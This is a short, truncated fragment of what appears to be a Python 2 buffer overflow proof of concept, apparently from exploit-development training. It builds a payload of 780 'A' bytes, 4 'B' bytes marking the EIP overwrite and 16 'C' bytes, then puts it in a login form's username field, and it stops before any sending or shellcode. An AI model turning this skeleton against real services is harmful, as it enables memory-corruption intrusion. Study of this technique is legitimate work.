 #!/usr/bin/python
import socket
try:
print "\nSending evil buffer..."
filler = "A" * 780
eip = "B" * 4
buffer = "C" * 16
inputBuffer = filler + eip + buffer
content = "username=" + inputBuffer + "&password=A"
...